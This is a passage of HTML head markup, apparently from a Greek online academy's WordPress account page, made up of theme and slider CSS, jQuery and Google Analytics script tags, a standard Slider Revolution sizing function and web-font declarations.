.thim-link-login .logout:after{background:var(--thim-sticky-main-menu-text-color)}body.thim-child-kid-art #back-to-top:hover{background:var(--thim-button-hover-color)}body.thim-child-kid-art:not(.home-page) #masthead.header_v4 .navigation .menu-right .thim-link-login>a:hover{color:var(--thim-body-primary-color,#ffb606)}body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content .title,body.thim-child-new-art .counter-box.number-left .counter-box-content{font-family:var(--thim-font-body-font-family)}body.thim-child-new-art .thim-widget-courses .course-price .value,body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar a:hover,body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item.course-price .course-price-value,body.thim-child-new-art .thim-course-list .course-item .thim-course-content .course-price .course-price-value,body.thim-child-new-art #contact-form-registration .wpcf7 .thim-close:hover,body.thim-child-new-art .learn-press .course-payment .course-price .value,body.thim-child-new-art footer#colophon .copyright-area .copyright-content .text-copyright a,body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price .course-price-value,body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box h3.course-title a:hover,body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .widget_courses-searching .search-toggle:hover{color:var(--thim-body-primary-color,#ffb606)}body.thim-child-new-art .thim-course-list .course-item .thim-course-content .course-price,body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item.course-price,body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price{font-family:var(--thim-font-title-font-family)}body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4>ul li .elementor .thim-widget-courses-searching .thim-course-search-overlay .search-toggle,body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right .thim-widget-courses-searching .thim-course-search-overlay .search-toggle,body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-wrapper:before{background-color:var(--thim-body-primary-color,#ffb606)}body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4>ul li .elementor .thim-widget-courses-searching .thim-course-search-overlay .search-toggle:hover,body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right .thim-widget-courses-searching .thim-course-search-overlay .search-toggle:hover{background-color:var(--thim-button-hover-color)}body.thim-child-new-art .thim-widget-courses-searching .courses-searching input[type=text]:focus{border-color:var(--thim-body-primary-color,#ffb606)}body.thim-child-crypto .mobile-menu-wrapper .menu-right.header_v4 .thim-widget-login-popup a.login,body.thim-child-crypto footer#colophon .footer .thim-widget-social .thim-social ul.social_link li a:hover,body.thim-child-crypto footer#colophon .footer .elementor-widget-thim-social .thim-social ul.social_link li a:hover,body.thim-child-crypto .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-buttons .owl-next:hover,body.thim-child-crypto .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-buttons .owl-prev:hover,body.thim-child-crypto .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-next:hover,body.thim-child-crypto .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-prev:hover,body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content{background-color:var(--thim-body-primary-color,#ffb606)}body.thim-child-crypto .thim-our-achievements .elementor-widget-text-editor i,body.thim-child-crypto .thim-our-achievements .wpb_text_column i,body.thim-child-crypto .thim-our-achievements .textwidget i,body.thim-child-crypto .wrapper-lists-our-team .our-team-item .content-team .content-team-box .social-team a:hover{color:var(--thim-body-primary-color,#ffb606)}body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a{background-color:var(--thim-body-secondary-color,#4caf50)}body.thim-child-crypto .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-buttons .owl-next:hover,body.thim-child-crypto .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-buttons .owl-prev:hover,body.thim-child-crypto .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-next:hover,body.thim-child-crypto .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-prev:hover,body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-readmore a,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-readmore a{border-color:var(--thim-body-primary-color,#ffb606)}body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a{border-color:var(--thim-body-secondary-color,#4caf50)}body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a:hover,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item:hover .thim-course-content .course-readmore a:hover,body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-readmore a,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-readmore a,body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-title a:hover,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-title a:hover{color:var(--thim-font-title-color)}body.thim-child-crypto .elementor-widget-thim-courses .grid-1 .thim-view-all-box .view-all-courses:hover,body.thim-child-crypto .thim-widget-courses .grid-1 .thim-view-all-box .view-all-courses:hover{background-color:var(--thim-button-hover-color)}.thim-instructor-courses.wpb_column{position:static}.thim-instructor-courses.wpb_column .thim-widget-courses{position:static}.thim-instructor-courses.wpb_column .thim-widget-courses .thim-course-slider-instructor{position:static}.thim-instructor-courses .so-panel .thim-widget-courses{position:static}.thim-instructor-courses .so-panel .thim-widget-courses .thim-course-slider-instructor{position:static}.thim-instructor-courses .thim-course-slider-instructor{margin-bottom:-95px}.thim-instructor-courses,.thim-instructor-courses.elementor-widget-wrap,.thim-instructor-courses.elementor-widget-wrap .elementor-widget,.thim-instructor-courses.elementor-widget-wrap .elementor-widget .thim-widget-courses,.thim-instructor-courses.elementor-widget-wrap .elementor-widget .thim-widget-courses .thim-course-slider-instructor{position:static}body.thim-child-instructor #masthead.header_v1 #toolbar .widget_courses-searching .thim-widget-courses-searching .thim-course-search-overlay .search-toggle:hover,body.thim-child-instructor #masthead.header_v1 #toolbar .widget_login-popup .thim-link-login a:hover,body.thim-child-instructor .thim-buttons,body.thim-child-instructor .thim-course-grid.thim-course-grid-instructor .course-item .course-thumbnail .course-price{background-color:var(--thim-body-primary-color,#ffb606)}body.thim-child-instructor .thim-achievements-star i,.thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .content a,.thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .top a,body.thim-child-instructor .thim-course-grid.thim-course-grid-instructor .course-item .thim-course-content .course-meta a:hover,.thim-course-slider-instructor .course-item .thim-course-content .course-title a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-child-instructor .thim-widget-courses{text-align:center}.thim-child-instructor .thim-widget-courses .view-all-courses.position-bottom{display:inline-block;height:48px;line-height:48px;padding:0 38px;font-size:14px;font-weight:400;color:#231f20;-moz-border-radius:30px;-webkit-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.thim-child-instructor .thim-widget-courses .view-all-courses.position-bottom:hover{background:#000000;color:#ffffff}@media (max-width:767px){.thim-instructor-courses .thim-course-slider-instructor{margin-bottom:80px}}@media (max-width:480px){.thim-instructor-courses .so-panel{padding:0 15px}}
/** CSS RevSlider */
.thim_overlay_gradient .textwidget p,.thim_overlay_gradient_2 .textwidget p{margin-bottom:0}.thim_overlay_gradient .rev_slider li .slotholder,.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient .rev_slider li .slotholder:before,.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient .rev_slider li .slotholder:after,.thim_overlay_gradient_2 .rev_slider li .slotholder:after{position:absolute;height:200px;width:100%;content:"";bottom:0;opacity:0.5;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000', GradientType=0)"}.thim_overlay_gradient .rev_slider li .thim-slider-button:hover,.thim_overlay_gradient_2 .rev_slider li .thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:unset;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover,.thim_overlay_gradient_2 rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.rev_slider .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab-desc{font-weight:300}.rev_slider .tp-tabs.hebe .tp-tab{position:inherit;padding:45px 0;display:table-cell;padding-left:45px;padding-right:10px;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.rev_slider .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.rev_slider .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.rev_slider .tp-tabs.hebe .tp-tab:hover>div,.rev_slider .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.rev_slider .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.tp-caption.rev-btn{-webkit-transition:all 0.3s !important;-khtml-transition:all 0.3s !important;-moz-transition:all 0.3s !important;-ms-transition:all 0.3s !important;-o-transition:all 0.3s !important;transition:all 0.3s !important}.rev-btn.thim-slider-button{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.rev-btn.thim-slider-button:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:var(--thim-font-body-font-family)}.revslider-initialised .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1392px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.revslider-initialised .tp-tabs.hebe .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.revslider-initialised .tp-tabs.hebe_thim{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:rgba(255,255,255,0.7);width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe_thim .tp-tab>div{display:table-cell;line-height:20px;color:rgba(255,255,255,0.7);vertical-align:middle}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected{border-top:2px solid #fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(5):before{content:"5"}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden !important}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.have_scroll_bottom{position:relative}.have_scroll_bottom .scroll_slider_tab{position:absolute;bottom:0;right:0;width:100%;text-align:right;z-index:1}.have_scroll_bottom .scroll_slider_tab .to_bottom{width:60px;text-align:center;position:absolute;top:-105px;margin-left:-50px;padding:12px 0;display:inline-block;border-left:1px solid rgba(255,255,255,0.2)}.have_scroll_bottom .scroll_slider_tab .to_bottom i{font-family:"thim-ekits";display:block;font-style:inherit;color:#fff;line-height:7px;font-size:12px}.have_scroll_bottom .scroll_slider_tab .to_bottom i.icon2{opacity:0.5}.have_scroll_bottom .rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom i{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;-o-animation:bounce 2s infinite;animation:bounce 2s infinite}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:20px}.tp-caption.thim-slider-heading{font-size:100px;margin:0 !important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all 0.3s !important;white-space:nowrap !important}rs-fullwidth-wrap rs-module-wrap[data-alias=home-one-instructor]{left:0 !important}@media (min-width:1025px) and (max-width:1400px){.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1110px !important}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important}}@media (min-width:1024px) and (max-width:1024px){.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important;padding-left:50px}.rev_slider .tp-tabs.hebe .tp-tab:before{left:10px}}@media (min-width:768px) and (max-width:992px){.tp-caption.thim-slider-heading{font-size:60px !important}}@media (max-width:1400px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}}@media (max-width:1200px){.thim-top-rev-slider{position:relative}.thim-top-rev-slider .tp-rightarrow{right:0;left:auto !important}}@media (max-width:1024px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}.tp-caption.thim-slider-heading{font-size:90px}}@media (max-width:991px){.rev_slider .tp-tabs.hebe{display:none}}@media (max-width:768px){.revslider-initialised .tp-tabs.hebe .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe .tp-tab .tp-tab-desc{display:none}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab .tp-tab-desc{display:none}.tp-caption.thim-slider-heading{font-size:70px}}
/** CSS Extral Customizer */
.header_v5 .width-logo>a{
		background-color: #ffffff;
    border: solid #419645;}

#toolbar a{
		color: rgb(255 255 255);}
.elementor-kit-8978 {
		-e-global-color-primary: #419645;}

#toolbar{
		background-color: #419645;}

.smicon-read {
    margin-top: 0; 
    padding: 0;
    display: inline-block;
    border-width: 1px;
    border-style: none;
    color: white;}

.elementor-9437 .elementor-element.elementor-element-2beb6a2{
	padding:0 !important;}

.navbar-nav a:hover{
  color: #419645 !important;}
  

/*==========================*/
/*===== TopMenu =====*/
/*===========================*/
.register {
	display:none;}

/*===== Course Page =====*/
.myacademy-course-key-number{
	background-color: yellow;}

.thim-course-menu-landing{
	bottom: -88px;}
</style>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://my-academy.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://my-academy.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://my-academy.gr/wp-json/wp/v2/pages/2958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://my-academy.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://my-academy.gr/?p=2958' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://my-academy.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmy-academy.gr%2Faccount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://my-academy.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmy-academy.gr%2Faccount%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DQSHMPBD3W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DQSHMPBD3W');
</script>
            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://my-academy.gr/wp-content/uploads/2017/03/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://my-academy.gr/wp-content/uploads/2017/03/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://my-academy.gr/wp-content/uploads/2017/03/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://my-academy.gr/wp-content/uploads/2017/03/cropped-favicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
